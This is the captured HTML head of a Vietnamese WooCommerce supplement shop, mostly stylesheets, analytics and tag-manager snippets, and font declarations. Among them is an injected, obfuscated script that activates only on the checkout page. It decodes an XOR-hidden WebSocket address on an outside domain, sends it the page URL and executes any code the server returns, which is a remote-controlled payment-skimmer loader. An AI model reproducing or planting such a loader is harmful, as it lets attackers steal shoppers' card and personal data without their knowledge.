<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768641643' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768616442","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"5b1e1675d2","apply_coupon":"b0ea63dfa3"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=29091' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fma_du_thuong%2Faz1418586%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fma_du_thuong%2Faz1418586%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
